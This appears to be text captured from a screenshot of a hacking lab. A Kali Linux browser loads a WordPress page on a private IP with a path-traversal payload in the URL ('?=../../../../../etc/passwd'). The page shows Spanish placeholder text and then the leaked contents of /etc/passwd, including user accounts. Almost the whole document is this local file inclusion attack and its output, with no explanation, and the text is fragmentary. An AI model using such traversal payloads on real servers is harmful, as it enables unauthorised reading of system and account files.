 172.18.0.2/wordpress/index.php?=../../../../../etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tools
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/:/bin/bash
:x:1002:1002::/home/:/bin/bash
Barra lateral